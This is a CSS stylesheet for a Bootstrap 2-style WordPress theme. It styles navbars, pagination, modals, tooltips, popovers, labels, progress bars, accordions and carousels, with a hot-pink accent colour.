.navbar .nav li.dropdown.active > .dropdown-toggle .caret,
.navbar .nav li.dropdown.open.active > .dropdown-toggle .caret {
border-top-color: #555555;
border-bottom-color: #555555;
}
.navbar .pull-right > li > .dropdown-menu,
.navbar .nav > li > .dropdown-menu.pull-right {
left: auto;
right: 0;
}
.navbar .pull-right > li > .dropdown-menu:before,
.navbar .nav > li > .dropdown-menu.pull-right:before {
left: auto;
right: 12px;
}
.navbar .pull-right > li > .dropdown-menu:after,
.navbar .nav > li > .dropdown-menu.pull-right:after {
left: auto;
right: 13px;
}
.navbar .pull-right > li > .dropdown-menu .dropdown-menu,
.navbar .nav > li > .dropdown-menu.pull-right .dropdown-menu {
left: auto;
right: 100%;
margin-left: 0;
margin-right: -1px;
-webkit-border-radius: 6px 0 6px 6px;
-moz-border-radius: 6px 0 6px 6px;
border-radius: 6px 0 6px 6px;
}
.navbar-inverse .navbar-inner {
background-color: #1b1b1b;
background-image: -moz-linear-gradient(top, #222222, #111111);
background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#222222), to(#111111));
background-image: -webkit-linear-gradient(top, #222222, #111111);
background-image: -o-linear-gradient(top, #222222, #111111);
background-image: linear-gradient(to bottom, #222222, #111111);
background-repeat: repeat-x;
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff222222', endColorstr='#ff111111', GradientType=0);
border-color: #252525;
}
.navbar-inverse .brand,
.navbar-inverse .nav > li > a {
color: #999999;
text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
}
.navbar-inverse .brand:hover,
.navbar-inverse .nav > li > a:hover,
.navbar-inverse .brand:focus,
.navbar-inverse .nav > li > a:focus {
color: #ffffff;
}
.navbar-inverse .brand {
color: #999999;
}
.navbar-inverse .navbar-text {
color: #999999;
}
.navbar-inverse .nav > li > a:focus,
.navbar-inverse .nav > li > a:hover {
background-color: transparent;
color: #ffffff;
}
.navbar-inverse .nav .active > a,
.navbar-inverse .nav .active > a:hover,
.navbar-inverse .nav .active > a:focus {
color: #ffffff;
background-color: #111111;
}
.navbar-inverse .navbar-link {
color: #999999;
}
.navbar-inverse .navbar-link:hover,
.navbar-inverse .navbar-link:focus {
color: #ffffff;
}
.navbar-inverse .divider-vertical {
border-left-color: #111111;
border-right-color: #222222;
}
.navbar-inverse .nav li.dropdown.open > .dropdown-toggle,
.navbar-inverse .nav li.dropdown.active > .dropdown-toggle,
.navbar-inverse .nav li.dropdown.open.active > .dropdown-toggle {
background-color: #111111;
color: #ffffff;
}
.navbar-inverse .nav li.dropdown > a:hover .caret,
.navbar-inverse .nav li.dropdown > a:focus .caret {
border-top-color: #ffffff;
border-bottom-color: #ffffff;
}
.navbar-inverse .nav li.dropdown > .dropdown-toggle .caret {
border-top-color: #999999;
border-bottom-color: #999999;
}
.navbar-inverse .nav li.dropdown.open > .dropdown-toggle .caret,
.navbar-inverse .nav li.dropdown.active > .dropdown-toggle .caret,
.navbar-inverse .nav li.dropdown.open.active > .dropdown-toggle .caret {
border-top-color: #ffffff;
border-bottom-color: #ffffff;
}
.navbar-inverse .navbar-search .search-query {
color: #ffffff;
background-color: #515151;
border-color: #111111;
-webkit-box-shadow: inset 0 1px 2px rgba(0,0,0,.1), 0 1px 0 rgba(255,255,255,.15);
-moz-box-shadow: inset 0 1px 2px rgba(0,0,0,.1), 0 1px 0 rgba(255,255,255,.15);
box-shadow: inset 0 1px 2px rgba(0,0,0,.1), 0 1px 0 rgba(255,255,255,.15);
-webkit-transition: none;
-moz-transition: none;
-o-transition: none;
transition: none;
}
.navbar-inverse .navbar-search .search-query:-moz-placeholder {
color: #cccccc;
}
.navbar-inverse .navbar-search .search-query:-ms-input-placeholder {
color: #cccccc;
}
.navbar-inverse .navbar-search .search-query::-webkit-input-placeholder {
color: #cccccc;
}
.navbar-inverse .navbar-search .search-query:focus,
.navbar-inverse .navbar-search .search-query.focused {
padding: 5px 15px;
color: #333333;
text-shadow: 0 1px 0 #ffffff;
background-color: #ffffff;
border: 0;
-webkit-box-shadow: 0 0 3px rgba(0, 0, 0, 0.15);
-moz-box-shadow: 0 0 3px rgba(0, 0, 0, 0.15);
box-shadow: 0 0 3px rgba(0, 0, 0, 0.15);
outline: 0;
}
.navbar-inverse .btn-navbar {
color: #ffffff;
text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
background-color: #0e0e0e;
background-image: -moz-linear-gradient(top, #151515, #040404);
background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#151515), to(#040404));
background-image: -webkit-linear-gradient(top, #151515, #040404);
background-image: -o-linear-gradient(top, #151515, #040404);
background-image: linear-gradient(to bottom, #151515, #040404);
background-repeat: repeat-x;
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff151515', endColorstr='#ff040404', GradientType=0);
border-color: #040404 #040404 #000000;
border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
*background-color: #040404;
/* Darken IE7 buttons by default so they stand out more given they won't have borders */
filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
}
.navbar-inverse .btn-navbar:hover,
.navbar-inverse .btn-navbar:focus,
.navbar-inverse .btn-navbar:active,
.navbar-inverse .btn-navbar.active,
.navbar-inverse .btn-navbar.disabled,
.navbar-inverse .btn-navbar[disabled] {
color: #ffffff;
background-color: #040404;
*background-color: #000000;
}
.navbar-inverse .btn-navbar:active,
.navbar-inverse .btn-navbar.active {
background-color: #000000 \9;
}
.breadcrumb {
padding: 0px 0px;
margin: 0 0 20px;
list-style: none;
}
.breadcrumb > li {
display: inline-block;
*display: inline;
/* IE7 inline-block hack */
*zoom: 1;
text-shadow: 0 0px 0 #ffffff;
}
.breadcrumb > li > .divider {
padding: 0 5px;
color: #ccc;
}
.breadcrumb > .active {
color: #999999;
}
.pagination {
margin: 20px 0;
}
.pagination ul {
display: inline-block;
*display: inline;
/* IE7 inline-block hack */
*zoom: 1;
margin-left: 0;
margin-bottom: 0;
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
border-radius: 3px;
}
.pagination ul > li {
display: inline;
}
.pagination ul > li > a,
.pagination ul > li > span {
float: left;
padding: 8px 16px;
line-height: 20px;
text-decoration: none;
background-color: #ffffff;
border: 0px solid #dddddd;
border-left-width: 0;
margin:1px;
}
.pagination ul > li > a:hover,
.pagination ul > li > a:focus,
.pagination ul > .active > a,
.pagination ul > .active > span {
background-color: #f7f7f7;
}
.pagination ul > .active > a,
.pagination ul > .active > span {
color: #999999;
cursor: default;
}
.pagination ul > .disabled > span,
.pagination ul > .disabled > a,
.pagination ul > .disabled > a:hover,
.pagination ul > .disabled > a:focus {
color: #999999;
background-color: transparent;
cursor: default;
}
.pagination ul > li:first-child > a,
.pagination ul > li:first-child > span {
border-left-width: 0px;
-webkit-border-top-left-radius: 0px;
-moz-border-radius-topleft: 0px;
border-top-left-radius: 0px;
-webkit-border-bottom-left-radius: 0px;
-moz-border-radius-bottomleft: 0px;
border-bottom-left-radius: 0px;
}
.pagination ul > li:last-child > a,
.pagination ul > li:last-child > span {
-webkit-border-top-right-radius: 0px;
-moz-border-radius-topright: 0px;
border-top-right-radius: 0px;
-webkit-border-bottom-right-radius: 0px;
-moz-border-radius-bottomright: 0px;
border-bottom-right-radius: 0px;
}
.pagination-centered {
text-align: center;
}
.pagination-right {
text-align: right;
}
.pagination-large ul > li > a,
.pagination-large ul > li > span {
padding: 11px 19px;
font-size: 17.5px;
}
.pagination-large ul > li:first-child > a,
.pagination-large ul > li:first-child > span {
-webkit-border-top-left-radius: 6px;
-moz-border-radius-topleft: 6px;
border-top-left-radius: 6px;
-webkit-border-bottom-left-radius: 6px;
-moz-border-radius-bottomleft: 6px;
border-bottom-left-radius: 6px;
}
.pagination-large ul > li:last-child > a,
.pagination-large ul > li:last-child > span {
-webkit-border-top-right-radius: 6px;
-moz-border-radius-topright: 6px;
border-top-right-radius: 6px;
-webkit-border-bottom-right-radius: 6px;
-moz-border-radius-bottomright: 6px;
border-bottom-right-radius: 6px;
}
.pagination-mini ul > li:first-child > a,
.pagination-small ul > li:first-child > a,
.pagination-mini ul > li:first-child > span,
.pagination-small ul > li:first-child > span {
-webkit-border-top-left-radius: 3px;
-moz-border-radius-topleft: 3px;
border-top-left-radius: 3px;
-webkit-border-bottom-left-radius: 3px;
-moz-border-radius-bottomleft: 3px;
border-bottom-left-radius: 3px;
}
.pagination-mini ul > li:last-child > a,
.pagination-small ul > li:last-child > a,
.pagination-mini ul > li:last-child > span,
.pagination-small ul > li:last-child > span {
-webkit-border-top-right-radius: 3px;
-moz-border-radius-topright: 3px;
border-top-right-radius: 3px;
-webkit-border-bottom-right-radius: 3px;
-moz-border-radius-bottomright: 3px;
border-bottom-right-radius: 3px;
}
.pagination-small ul > li > a,
.pagination-small ul > li > span {
padding: 2px 10px;
font-size: 11.9px;
}
.pagination-mini ul > li > a,
.pagination-mini ul > li > span {
padding: 0 6px;
font-size: 10.5px;
}
.pager {
margin: 20px 0;
list-style: none;
text-align: left;
*zoom: 1;
}
.pager:before,
.pager:after {
display: table;
content: "";
line-height: 0;
}
.pager:after {
clear: both;
}
.pager li {
display: inline;
}
.pager li > a,
.pager li > span {
display: inline-block;
padding: 5px 14px;
background-color: #fff;
border: 1px solid #eee;
}
.pager li > a:hover,
.pager li > a:focus {
text-decoration: none;
background-color: #fff;
}
.pager .next > a,
.pager .next > span {
float: right;
}
.pager .previous > a,
.pager .previous > span {
float: left;
}
.pager .disabled > a,
.pager .disabled > a:hover,
.pager .disabled > a:focus,
.pager .disabled > span {
color: #999999;
background-color: #fff;
cursor: default;
}
.modal-backdrop {
position: fixed;
top: 0;
right: 0;
bottom: 0;
left: 0;
z-index: 1040;
background-color: #000000;
}
.modal-backdrop.fade {
opacity: 0;
}
.modal-backdrop,
.modal-backdrop.fade.in {
opacity: 0.8;
filter: alpha(opacity=80);
}
.modal {
position: fixed;
top: 10%;
left: 50%;
z-index: 1050;
width: 560px;
margin-left: -280px;
background-color: #ffffff;
border: 1px solid #999;
border: 1px solid rgba(0, 0, 0, 0.3);
*border: 1px solid #999;
/* IE6-7 */
-webkit-border-radius: 6px;
-moz-border-radius: 6px;
border-radius: 6px;
-webkit-box-shadow: 0 3px 7px rgba(0, 0, 0, 0.3);
-moz-box-shadow: 0 3px 7px rgba(0, 0, 0, 0.3);
box-shadow: 0 3px 7px rgba(0, 0, 0, 0.3);
-webkit-background-clip: padding-box;
-moz-background-clip: padding-box;
background-clip: padding-box;
outline: none;
}
.modal.fade {
-webkit-transition: opacity .3s linear, top .3s ease-out;
-moz-transition: opacity .3s linear, top .3s ease-out;
-o-transition: opacity .3s linear, top .3s ease-out;
transition: opacity .3s linear, top .3s ease-out;
top: -25%;
}
.modal.fade.in {
top: 10%;
}
.modal-header {
padding: 9px 15px;
border-bottom: 1px solid #eee;
}
.modal-header .close {
margin-top: 2px;
}
.modal-header h3 {
margin: 0;
line-height: 30px;
}
.modal-body {
position: relative;
overflow-y: auto;
max-height: 400px;
padding: 15px;
}
.modal-form {
margin-bottom: 0;
}
.modal-footer {
padding: 14px 15px 15px;
margin-bottom: 0;
text-align: right;
background-color: #f5f5f5;
border-top: 1px solid #ddd;
-webkit-border-radius: 0 0 6px 6px;
-moz-border-radius: 0 0 6px 6px;
border-radius: 0 0 6px 6px;
-webkit-box-shadow: inset 0 1px 0 #ffffff;
-moz-box-shadow: inset 0 1px 0 #ffffff;
box-shadow: inset 0 1px 0 #ffffff;
*zoom: 1;
}
.modal-footer:before,
.modal-footer:after {
display: table;
content: "";
line-height: 0;
}
.modal-footer:after {
clear: both;
}
.modal-footer .btn + .btn {
margin-left: 5px;
margin-bottom: 0;
}
.modal-footer .btn-group .btn + .btn {
margin-left: -1px;
}
.modal-footer .btn-block + .btn-block {
margin-left: 0;
}
.tooltip {
position: absolute;
z-index: 1030;
display: block;
visibility: visible;
font-size: 11px;
line-height: 1.4;
opacity: 0;
filter: alpha(opacity=0);
}
.tooltip.in {
opacity: 0.8;
filter: alpha(opacity=80);
}
.tooltip.top {
margin-top: -3px;
padding: 5px 0;
}
.tooltip.right {
margin-left: 3px;
padding: 0 5px;
}
.tooltip.bottom {
margin-top: 3px;
padding: 5px 0;
}
.tooltip.left {
margin-left: -3px;
padding: 0 5px;
}
.tooltip-inner {
max-width: 200px;
padding: 8px;
color: #ffffff;
text-align: center;
text-decoration: none;
background-color: #000000;
-webkit-border-radius: 4px;
-moz-border-radius: 4px;
border-radius: 4px;
}
.tooltip-arrow {
position: absolute;
width: 0;
height: 0;
border-color: transparent;
border-style: solid;
}
.tooltip.top .tooltip-arrow {
bottom: 0;
left: 50%;
margin-left: -5px;
border-width: 5px 5px 0;
border-top-color: #000000;
}
.tooltip.right .tooltip-arrow {
top: 50%;
left: 0;
margin-top: -5px;
border-width: 5px 5px 5px 0;
border-right-color: #000000;
}
.tooltip.left .tooltip-arrow {
top: 50%;
right: 0;
margin-top: -5px;
border-width: 5px 0 5px 5px;
border-left-color: #000000;
}
.tooltip.bottom .tooltip-arrow {
top: 0;
left: 50%;
margin-left: -5px;
border-width: 0 5px 5px;
border-bottom-color: #000000;
}
.popover {
position: absolute;
top: 0;
left: 0;
z-index: 1010;
display: none;
max-width: 276px;
padding: 1px;
text-align: left;
background-color: #ffffff;
-webkit-background-clip: padding-box;
-moz-background-clip: padding;
background-clip: padding-box;
border: 1px solid #ccc;
border: 1px solid rgba(0, 0, 0, 0.2);
-webkit-border-radius: 6px;
-moz-border-radius: 6px;
border-radius: 6px;
-webkit-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
-moz-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
white-space: normal;
}
.popover.top {
margin-top: -10px;
}
.popover.right {
margin-left: 10px;
}
.popover.bottom {
margin-top: 10px;
}
.popover.left {
margin-left: -10px;
}
.popover-title {
margin: 0;
padding: 8px 14px;
font-size: 14px;
font-weight: normal;
line-height: 18px;
background-color: #f7f7f7;
border-bottom: 1px solid #ebebeb;
-webkit-border-radius: 5px 5px 0 0;
-moz-border-radius: 5px 5px 0 0;
border-radius: 5px 5px 0 0;
}
.popover-title:empty {
display: none;
}
.popover-content {
padding: 9px 14px;
}
.popover .arrow,
.popover .arrow:after {
position: absolute;
display: block;
width: 0;
height: 0;
border-color: transparent;
border-style: solid;
}
.popover .arrow {
border-width: 11px;
}
.popover .arrow:after {
border-width: 10px;
content: "";
}
.popover.top .arrow {
left: 50%;
margin-left: -11px;
border-bottom-width: 0;
border-top-color: #999;
border-top-color: rgba(0, 0, 0, 0.25);
bottom: -11px;
}
.popover.top .arrow:after {
bottom: 1px;
margin-left: -10px;
border-bottom-width: 0;
border-top-color: #ffffff;
}
.popover.right .arrow {
top: 50%;
left: -11px;
margin-top: -11px;
border-left-width: 0;
border-right-color: #999;
border-right-color: rgba(0, 0, 0, 0.25);
}
.popover.right .arrow:after {
left: 1px;
bottom: -10px;
border-left-width: 0;
border-right-color: #ffffff;
}
.popover.bottom .arrow {
left: 50%;
margin-left: -11px;
border-top-width: 0;
border-bottom-color: #999;
border-bottom-color: rgba(0, 0, 0, 0.25);
top: -11px;
}
.popover.bottom .arrow:after {
top: 1px;
margin-left: -10px;
border-top-width: 0;
border-bottom-color: #ffffff;
}
.popover.left .arrow {
top: 50%;
right: -11px;
margin-top: -11px;
border-right-width: 0;
border-left-color: #999;
border-left-color: rgba(0, 0, 0, 0.25);
}
.popover.left .arrow:after {
right: 1px;
border-right-width: 0;
border-left-color: #ffffff;
bottom: -10px;
}
.thumbnails {
margin-left: -20px;
list-style: none;
*zoom: 1;
}
.thumbnails:before,
.thumbnails:after {
display: table;
content: "";
line-height: 0;
}
.thumbnails:after {
clear: both;
}
.row-fluid .thumbnails {
margin-left: 0;
}
.thumbnails > li {
float: left;
margin-bottom: 20px;
margin-left: 20px;
}
.thumbnail {
position: relative;
display: block;
padding: 0px;
line-height: 20px;
border: 0px solid #ddd;
-webkit-border-radius: 0px;
-moz-border-radius: 0px;
border-radius: 0px;
-webkit-box-shadow: 0 0px 0px rgba(0, 0, 0, 0.055);
-moz-box-shadow: 0 0px 0px rgba(0, 0, 0, 0.055);
box-shadow: 0 0px 0px rgba(0, 0, 0, 0.055);
-webkit-transition: all 0.2s ease-in-out;
-moz-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
}
a.thumbnail:hover,
a.thumbnail:focus {
border-color: #0088cc;
-webkit-box-shadow: 0 0px 0px rgba(0, 105, 214, 0.25);
-moz-box-shadow: 0 0px 0px rgba(0, 105, 214, 0.25);
box-shadow: 0 0px 0px rgba(0, 105, 214, 0.25);
}
.thumbnail > img {
display: block;
max-width: 100%;
margin-left: auto;
margin-right: auto;
}
.thumbnail .caption {
}
.media,
.media-body {
overflow: hidden;
*overflow: visible;
zoom: 1;
}
.media,
.media .media {
margin-top: 15px;
}
.media:first-child {
margin-top: 0;
}
.media-object {
display: block;
}
.media-heading {
margin: 0 0 5px;
}
.media > .pull-left {
margin-right: 10px;
}
.media > .pull-right {
margin-left: 10px;
}
.media-list {
margin-left: 0;
list-style: none;
}
.label,
.badge {
display: inline-block;
padding: 2px 4px;
font-size: 11.844px;
font-weight: bold;
line-height: 14px;
color: #ffffff;
vertical-align: baseline;
white-space: nowrap;
text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
background-color: #999999;
}
.label {
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
border-radius: 3px;
}
.badge {
padding-left: 9px;
padding-right: 9px;
-webkit-border-radius: 9px;
-moz-border-radius: 9px;
border-radius: 9px;
}
a.label:hover,
a.badge:hover {
color: #ffffff;
text-decoration: none;
cursor: pointer;
}
.label-important,
.badge-important {
background-color: #b94a48;
}
.label-important[href],
.badge-important[href] {
background-color: #953b39;
}
.label-warning,
.badge-warning {
background-color: #f89406;
}
.label-warning[href],
.badge-warning[href] {
background-color: #c67605;
}
.label-success,
.badge-success {
background-color: #468847;
}
.label-success[href],
.badge-success[href] {
background-color: #356635;
}
.label-info,
.badge-info {
background-color: #3a87ad;
}
.label-info[href],
.badge-info[href] {
background-color: #2d6987;
}
.label-inverse,
.badge-inverse {
background-color: #333333;
}
.label-inverse[href],
.badge-inverse[href] {
background-color: #1a1a1a;
}
.btn .label,
.btn .badge {
position: relative;
top: -1px;
}
.btn-mini .label,
.btn-mini .badge {
top: 0;
}
@-webkit-keyframes progress-bar-stripes {
from {
background-position: 40px 0;
}
to {
background-position: 0 0;
}
}
@-moz-keyframes progress-bar-stripes {
from {
background-position: 40px 0;
}
to {
background-position: 0 0;
}
}
@-ms-keyframes progress-bar-stripes {
from {
background-position: 40px 0;
}
to {
background-position: 0 0;
}
}
@-o-keyframes progress-bar-stripes {
from {
background-position: 0 0;
}
to {
background-position: 40px 0;
}
}
@keyframes progress-bar-stripes {
from {
background-position: 40px 0;
}
to {
background-position: 0 0;
}
}
.progress {
overflow: hidden;
margin-bottom: 8px;
background-color: #e8e8e8;
position:relative;
}
.progress .bar {
width: 0;
height: 100%;
color: #ffffff;
font-size: 16px;
background-color: #FF69B4;
}
.progress-main {height:30px; color:#000; font-size:13px; font-weight:bold; width: 60px; text-align: right; line-height: 20px;}
.progress-label {width:100%; height:20px; color:#000; font-size:15px; text-align: left; line-height: 20px;}
.progress .bar + .bar {
}
.progress-striped .bar {
background-color: #FF69B4;
}
.progress.active .bar {
height:30px;
text-align: right; line-height: 29px;
}
.progress.active .bar span{
margin-right:12px;
}
.progress-danger .bar,
.progress .bar-danger {
background-color: #dd514c;
}
.progress-danger.progress-striped .bar,
.progress-striped .bar-danger {
background-color: #ee5f5b;
background-image: -webkit-gradient(linear, 0 100%, 100% 0, color-stop(0.25, rgba(255, 255, 255, 0.15)), color-stop(0.25, transparent), color-stop(0.5, transparent), color-stop(0.5, rgba(255, 255, 255, 0.15)), color-stop(0.75, rgba(255, 255, 255, 0.15)), color-stop(0.75, transparent), to(transparent));
background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
background-image: -moz-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
}
.progress-success .bar,
.progress .bar-success {
background-color: #5eb95e;
background-image: -moz-linear-gradient(top, #62c462, #57a957);
background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#62c462), to(#57a957));
background-image: -webkit-linear-gradient(top, #62c462, #57a957);
background-image: -o-linear-gradient(top, #62c462, #57a957);
background-image: linear-gradient(to bottom, #62c462, #57a957);
background-repeat: repeat-x;
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff62c462', endColorstr='#ff57a957', GradientType=0);
}
.progress-success.progress-striped .bar,
.progress-striped .bar-success {
background-color: #62c462;
background-image: -webkit-gradient(linear, 0 100%, 100% 0, color-stop(0.25, rgba(255, 255, 255, 0.15)), color-stop(0.25, transparent), color-stop(0.5, transparent), color-stop(0.5, rgba(255, 255, 255, 0.15)), color-stop(0.75, rgba(255, 255, 255, 0.15)), color-stop(0.75, transparent), to(transparent));
background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
background-image: -moz-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
}
.progress-info .bar,
.progress .bar-info {
background-color: #4bb1cf;
background-image: -moz-linear-gradient(top, #5bc0de, #339bb9);
background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#5bc0de), to(#339bb9));
background-image: -webkit-linear-gradient(top, #5bc0de, #339bb9);
background-image: -o-linear-gradient(top, #5bc0de, #339bb9);
background-image: linear-gradient(to bottom, #5bc0de, #339bb9);
background-repeat: repeat-x;
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff5bc0de', endColorstr='#ff339bb9', GradientType=0);
}
.progress-info.progress-striped .bar,
.progress-striped .bar-info {
background-color: #5bc0de;
background-image: -webkit-gradient(linear, 0 100%, 100% 0, color-stop(0.25, rgba(255, 255, 255, 0.15)), color-stop(0.25, transparent), color-stop(0.5, transparent), color-stop(0.5, rgba(255, 255, 255, 0.15)), color-stop(0.75, rgba(255, 255, 255, 0.15)), color-stop(0.75, transparent), to(transparent));
background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
background-image: -moz-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
}
.progress-warning .bar,
.progress .bar-warning {
background-color: #faa732;
background-image: -moz-linear-gradient(top, #fbb450, #f89406);
background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#fbb450), to(#f89406));
background-image: -webkit-linear-gradient(top, #fbb450, #f89406);
background-image: -o-linear-gradient(top, #fbb450, #f89406);
background-image: linear-gradient(to bottom, #fbb450, #f89406);
background-repeat: repeat-x;
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#fffbb450', endColorstr='#fff89406', GradientType=0);
}
.progress-warning.progress-striped .bar,
.progress-striped .bar-warning {
background-color: #fbb450;
background-image: -webkit-gradient(linear, 0 100%, 100% 0, color-stop(0.25, rgba(255, 255, 255, 0.15)), color-stop(0.25, transparent), color-stop(0.5, transparent), color-stop(0.5, rgba(255, 255, 255, 0.15)), color-stop(0.75, rgba(255, 255, 255, 0.15)), color-stop(0.75, transparent), to(transparent));
background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
background-image: -moz-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
}
.accordion {
}
.accordion h6{
font-weight:500;
}
.accordion-group {
margin-bottom: -1px;
border: 1px solid #e5e5e5;
}
.accordion-heading {
border-bottom: 0;
}
.accordion-heading .accordion-toggle {
display: block;
padding: 20px 15px;
background: #fff;
}
.accordion-heading .accordion-toggle a:active {
background: #f9f9f9;
}
.accordion-toggle {
cursor: pointer;
}
.accordion-inner {
padding: 9px 15px;
border-top: 1px solid #e5e5e5;
background: #f9f9f9;
}
.carousel {
position: relative;
margin-bottom: 20px;
line-height: 1;
}
.carousel-inner {
overflow: hidden;
width: 100%;
position: relative;
}
.carousel-inner > .item {
display: none;
position: relative;
-webkit-transition: 0.6s ease-in-out left;
-moz-transition: 0.6s ease-in-out left;
-o-transition: 0.6s ease-in-out left;
transition: 0.6s ease-in-out left;
}
.carousel-inner > .item > img,
.carousel-inner > .item > a > img {
display: block;
line-height: 1;
}
.carousel-inner > .active,
.carousel-inner > .next,
.carousel-inner > .prev {
display: block;
}
.carousel-inner > .active {
left: 0;
}
.carousel-inner > .next,
.carousel-inner > .prev {
position: absolute;
top: 0;
width: 100%;
}
.carousel-inner > .next {
left: 100%;
}
.carousel-inner > .prev {
left: -100%;
}
.carousel-inner > .next.left,
.carousel-inner > .prev.right {
left: 0;
}
.carousel-inner > .active.left {
left: -100%;
}
.carousel-inner > .active.right {
left: 100%;
}
.carousel-control {
position: absolute;
top: 40%;
left: 15px;
width: 40px;
height: 40px;
margin-top: -20px;
font-size: 60px;
font-weight: 100;
line-height: 30px;
color: #ffffff;
text-align: center;
background: #222222;
border: 3px solid #ffffff;
-webkit-border-radius: 23px;
-moz-border-radius: 23px;
border-radius: 23px;
opacity: 0.5;
filter: alpha(opacity=50);
}
.carousel-control.right {
left: auto;
right: 15px;
}
.carousel-control:hover,
.carousel-control:focus {
color: #ffffff;
text-decoration: none;
opacity: 0.9;
filter: alpha(opacity=90);
}
.carousel-indicators {
position: absolute;
top: 15px;
right: 15px;
z-index: 5;
margin: 0;
list-style: none;
}
.carousel-indicators li {
display: block;
float: left;
width: 10px;
height: 10px;
margin-left: 5px;
text-indent: -999px;
background-color: #ccc;
background-color: rgba(255, 255, 255, 0.25);
border-radius: 5px;
}
.carousel-indicators .active {
background-color: #fff;
}
.carousel-caption {
position: absolute;
left: 0;
right: 0;
bottom: 0;
padding: 15px;
background: #333333;
background: rgba(0, 0, 0, 0.75);
}
.carousel-caption h4,
.carousel-caption p {
color: #ffffff;
line-height: 20px;
}
.carousel-caption h4 {
margin: 0 0 5px;
}
.carousel-caption p {
margin-bottom: 0;
}
.hero-unit {
padding: 30px;
margin-bottom: 30px;
font-size: 18px;
font-weight: 200;
line-height: 30px;
color: inherit;
background-color: #f8f8f8;
border:1px solid #e3e3e3;
-webkit-border-radius: 6px;
-moz-border-radius: 6px;
border-radius: 6px;
}
.hero-unit h1 {
margin-bottom: 0;
font-size: 60px;
line-height: 1;
color: inherit;
letter-spacing: -1px;
}
.hero-unit li {
line-height: 30px;
}
.pull-right {
float: right;
}
.pull-left {
float: left;
}
.hide {
display: none;
}
.show {
display: block;
}
.invisible {
visibility: hidden;
}
.affix {
position: fixed;
}
a,
.social_link,
.related-posts_item a,
.post_author a,
.breadcrumb a,
.post-list a,
.comments-custom a,
#wp-calendar a,
.tagcloud a,
.post_date_grid_filtr a {
color: #FF69B4;
}
.zoom-icon, .zoom-insta, .zoom-icon-video, .image-mail:hover .zoom-mail {
background: #FF69B4;
}
